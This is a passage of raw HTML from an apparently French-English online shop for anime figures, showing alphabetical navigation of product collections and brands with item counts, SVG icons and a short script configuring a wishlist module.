href="//chibi-akihabara.com/en/2134-soul-entered-model" class="alphabet_link">Soul Entered Model</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1842-special-figure" class="alphabet_link">Special Figure</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3695-splash-x-battle" class="alphabet_link">Splash X Battle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1844-spm" class="alphabet_link">SPM</a></div><div class="alphabet_count"> 19</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1845-sq" class="alphabet_link">SQ</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1848-super-action-chozokado" class="alphabet_link">Super Action Chozokado</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1850-super-figure-collection" class="alphabet_link">Super Figure Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1853-super-master-stars-piece" class="alphabet_link">Super Master Stars Piece</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1855-super-special-series" class="alphabet_link">Super Special Series</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2692-sweets-sweets-figure" class="alphabet_link">Sweets Sweets Figure</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="T" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">T</span> <span class="bestElem"><em>comme</em> The Amazing Heroes</span> <span class="nbCat">17</span></div><div id="abc_collections_T" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3811-t-most" class="alphabet_link">T-most</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1863-tea-cup-time-mascot" class="alphabet_link">Tea Cup Time Mascot</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2811-tenitol" class="alphabet_link">Tenitol</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1867-the-amazing-heroes" class="alphabet_link">The Amazing Heroes</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2028-the-evil-villains" class="alphabet_link">The Evil Villains</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3067-the-shukko" class="alphabet_link">The Shukko</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3644-thermae-utopia-figure" class="alphabet_link">Thermae Utopia Figure</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2830-tip-n-pop" class="alphabet_link">Tip&#039;n&#039;Pop</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1873-transcendance-art" class="alphabet_link">Transcendance Art</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3233-trio-try-it" class="alphabet_link">Trio-Try-iT</a></div><div class="alphabet_count"> 13</div></div></div><div data-letter="U" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">U</span> <span class="bestElem"><em>comme</em> UDM Burst</span> <span class="nbCat">16</span></div><div id="abc_collections_U" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1877-udm-burst" class="alphabet_link">UDM Burst</a></div><div class="alphabet_count"> 16</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1878-udm-the-best" class="alphabet_link">UDM The Best</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1884-ultra-big-action" class="alphabet_link">Ultra Big Action</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="V" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">V</span> <span class="bestElem"><em>comme</em> Vibration Stars</span> <span class="nbCat">47</span></div><div id="abc_collections_V" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1885-v-jump" class="alphabet_link">V Jump</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1886-vibration-stars" class="alphabet_link">Vibration Stars</a></div><div class="alphabet_count"> 47</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3751-vivit-figure" class="alphabet_link">Vivit Figure</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="W" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">W</span> <span class="bestElem"><em>comme</em> World Collectable Figure</span> <span class="nbCat">139</span></div><div id="abc_collections_W" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1887-weekly-shonen-jump" class="alphabet_link">Weekly Shōnen Jump</a></div><div class="alphabet_count"> 128</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2288-weekly-shonen-magazine" class="alphabet_link">Weekly Shonen Magazine</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1986-weekly-shonen-sunday" class="alphabet_link">Weekly Shonen Sunday</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1888-world-collectable-figure" class="alphabet_link">World Collectable Figure</a></div><div class="alphabet_count"> 139</div></div></div><div data-letter="X" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">X</span> <span class="bestElem"><em>comme</em> Xross Link</span> <span class="nbCat">2</span></div><div id="abc_collections_X" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3545-xross-link" class="alphabet_link">Xross Link</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="Y" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">Y</span> <span class="bestElem"><em>comme</em> Yumemirize</span> <span class="nbCat">6</span></div><div id="abc_collections_Y" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3837-yumemirize" class="alphabet_link">Yumemirize</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1891-yura-yura-charm-collection" class="alphabet_link">Yura Yura Charm Collection</a></div><div class="alphabet_count"> 1</div></div></div></div></div><div id="alphabet_vlslc_mar" data-subpanel="vlslc_mar" class="vls_alphabets_section"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Marques</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff" class="path_to_modify"></path><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="abc_brands" class="block_content alphabet_letters"><div data-letter="0-9" data-abc="brands" class="alphabet_letter alphabet_letter_number alphabet_letter_brands"><span class="oneLetter">0-9</span> <span class="bestElem"><em>comme</em> 5TH AV</span> <span class="nbCat">1</span></div><div id="abc_brands_0-9" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=4" class="alphabet_link">5TH AV</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="A" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">A</span> <span class="bestElem"><em>comme</em> ABYStyle</span> <span class="nbCat">7</span></div><div id="abc_brands_A" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=5" class="alphabet_link">ABYStyle</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=177" class="alphabet_link">All Power Drinks</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=9" class="alphabet_link">Aniplex</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="B" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">B</span> <span class="bestElem"><em>comme</em> Banpresto</span> <span class="nbCat">687</span></div><div id="abc_brands_B" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=12" class="alphabet_link">Bandai</a></div><div class="alphabet_count"> 365</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=13" class="alphabet_link">Bandai Spirits</a></div><div class="alphabet_count"> 43</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=110" class="alphabet_link">Banpresto</a></div><div class="alphabet_count"> 687</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=15" class="alphabet_link">Bellfine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=16" class="alphabet_link">Bushiroad</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="C" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">C</span> <span class="bestElem"><em>comme</em> Cartoon Kingdom</span> <span class="nbCat">41</span></div><div id="abc_brands_C" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=164" class="alphabet_link">Cartoon Kingdom</a></div><div class="alphabet_count"> 41</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=18" class="alphabet_link">Chara-Ani</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=176" class="alphabet_link">Chibi Akihabara</a></div><div class="alphabet_count"> 6</div></div></div><div data-letter="D" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">D</span> <span class="bestElem"><em>comme</em> Diamond Select</span> <span class="nbCat">4</span></div><div id="abc_brands_D" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=19" class="alphabet_link">Diamond Select</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="E" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">E</span> <span class="bestElem"><em>comme</em> Ensky</span> <span class="nbCat">7</span></div><div id="abc_brands_E" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=179" class="alphabet_link">elCOCO</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=23" class="alphabet_link">Ensky</a></div><div class="alphabet_count"> 7</div></div></div><div data-letter="F" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">F</span> <span class="bestElem"><em>comme</em> Furyu</span> <span class="nbCat">58</span></div><div id="abc_brands_F" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=180" class="alphabet_link">Fukuya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=181" class="alphabet_link">Funism</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=30" class="alphabet_link">Furyu</a></div><div class="alphabet_count"> 58</div></div></div><div data-letter="G" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">G</span> <span class="bestElem"><em>comme</em> Good Smile Company</span> <span class="nbCat">74</span></div><div id="abc_brands_G" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=32" class="alphabet_link">Good Smile Company</a></div><div class="alphabet_count"> 74</div></div></div><div data-letter="H" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">H</span> <span class="bestElem"><em>comme</em> Hasbro</span> <span class="nbCat">1</span></div><div id="abc_brands_H" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=108" class="alphabet_link">Hasbro</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="I" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">I</span> <span class="bestElem"><em>comme</em> Iron Studio</span> <span class="nbCat">2</span></div><div id="abc_brands_I" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=39" class="alphabet_link">Iron Studio</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="J" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">J</span> <span class="bestElem"><em>comme</em> Jigsaw</span> <span class="nbCat">2</span></div><div id="abc_brands_J" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=154" class="alphabet_link">Jazwares</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=42" class="alphabet_link">Jigsaw</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="K" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">K</span> <span class="bestElem"><em>comme</em> Kitsune</span> <span class="nbCat">7</span></div><div id="abc_brands_K" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=170" class="alphabet_link">Kaiyodo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=178" class="alphabet_link">Keeppley</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=47" class="alphabet_link">Kitan Club</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=48" class="alphabet_link">Kitsune</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=49" class="alphabet_link">Konami</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=50" class="alphabet_link">Kotobukiya</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="M" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">M</span> <span class="bestElem"><em>comme</em> Megahouse</span> <span class="nbCat">10</span></div><div id="abc_brands_M" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=55" class="alphabet_link">Max Factory</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=3" class="alphabet_link">Medicos Entertainment</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=57" class="alphabet_link">Megahouse</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=58" class="alphabet_link">Movic</a></div><div class="alphabet_count"> 6</div></div></div><div data-letter="N" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">N</span> <span class="bestElem"><em>comme</em> Neca</span> <span class="nbCat">1</span></div><div id="abc_brands_N" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=59" class="alphabet_link">Neca</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="P" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">P</span> <span class="bestElem"><em>comme</em> PopBuddies</span> <span class="nbCat">5</span></div><div id="abc_brands_P" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=66" class="alphabet_link">Plastoy</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=145" class="alphabet_link">PopBuddies</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=174" class="alphabet_link">Pure Arts</a></div><div class="alphabet_count"> 3</div></div></div><div data-letter="R" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">R</span> <span class="bestElem"><em>comme</em> Re-Ment</span> <span class="nbCat">26</span></div><div id="abc_brands_R" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=72" class="alphabet_link">Re-Ment</a></div><div class="alphabet_count"> 26</div></div></div><div data-letter="S" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">S</span> <span class="bestElem"><em>comme</em> Shueisha</span> <span class="nbCat">140</span></div><div id="abc_brands_S" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=75" class="alphabet_link">Sega</a></div><div class="alphabet_count"> 135</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=78" class="alphabet_link">Shueisha</a></div><div class="alphabet_count"> 140</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=118" class="alphabet_link">Shōgakukan</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=80" class="alphabet_link">SK Japan</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=82" class="alphabet_link">Square Enix</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=83" class="alphabet_link">System Service</a></div><div class="alphabet_count"> 8</div></div></div><div data-letter="T" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">T</span> <span class="bestElem"><em>comme</em> Taito</span> <span class="nbCat">70</span></div><div id="abc_brands_T" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=84" class="alphabet_link">Taito</a></div><div class="alphabet_count"> 70</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=85" class="alphabet_link">Taka Corp Studio</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=151" class="alphabet_link">Takara Tomy</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=87" class="alphabet_link">Toei</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=89" class="alphabet_link">Tomy</a></div><div class="alphabet_count"> 14</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=91" class="alphabet_link">Toy&#039;s Works</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=93" class="alphabet_link">Toys Cabin</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=94" class="alphabet_link">Tsume</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="U" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">U</span> <span class="bestElem"><em>comme</em> Union Creative</span> <span class="nbCat">1</span></div><div id="abc_brands_U" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=96" class="alphabet_link">Union Creative</a></div><div class="alphabet_count"> 1</div></div></div></div></div></div><div class="other_search"><div class="other_search_line alphabet_vlslc_chr"> <span class="other_search_svg"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify"></polygon></svg> </span> <span class="other_search_line_link" data-subpanel="vlslc_chr">Recherche par Personnages</span></div><div class="other_search_line alphabet_vlslc_lic"> <span class="other_search_svg"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify"></polygon></svg> </span> <span class="other_search_line_link" data-subpanel="vlslc_lic">Recherche par Licences</span></div><div class="other_search_line alphabet_vlslc_col"> <span class="other_search_svg"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify"></polygon></svg> </span> <span class="other_search_line_link" data-subpanel="vlslc_col">Recherche par Collections</span></div><div class="other_search_line alphabet_vlslc_mar"> <span class="other_search_svg"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify"></polygon></svg> </span> <span class="other_search_line_link" data-subpanel="vlslc_mar">Recherche par Marques</span></div></div></div> <script type="text/javascript">var sry_txt = "Sorry";
    var no_sfl_data = "No data found. Add products to shortlist first.";
    var no_rviewed_data = "No recently viewed products found.";
    var try_again_msg = "Sorry! Please try again after some time.";
    var request_failed_msg = "Request Failed";
    var product_remove_msg = "Error occurred while removing product.";
    var ajaxurl = "https://chibi-akihabara.com/en/module/saveforlater/ajaxhandler";         var buy_button_background = '#134baa';
    var saveforlater_enable = 1;
    var loader_image = "https://chibi-akihabara.com/modules/saveforlater/views/img/loading.gif";    
    var sfl_already_added_products = [];  //to be add
        sfl_already_added_products.push(0);
        var sfl_shortlist_text = '<svg class="vlswishlist_svg vlswishlist_svg_notadded vlswishlist_svg_active" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,6.13C42.56,6.13,46.8,10.842,46.8,17.335c0,7.4-6.317,12.778-16.782,21.7-1.532,1.306-3.235,2.757-5.018,4.305-1.782-1.547-3.484-3-5.017-4.3C9.517,30.114,3.2,24.73,3.2,17.335,3.2,10.842,7.44,6.13,13.281,6.13a8.6,8.6,0,0,1,5.436,1.886,13.678,13.678,0,0,1,3.476,4.207,3.2,3.2,0,0,0,5.614,0,13.666,13.666,0,0,1,3.476-4.207A8.6,8.6,0,0,1,36.719,6.13m0-3.2a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335c0-8.212-5.71-14.4-13.281-14.4Z" fill="#ffffff"></path></svg><svg class="vlswishlist_svg vlswishlist_svg_added vlswishlist_svg_inactive" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,2.93a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335,50,9.123,44.29,2.93,36.719,2.93Z" fill="#ff2121"></path></svg><p style="color:#fff;">Liste de Souhaits</p>';
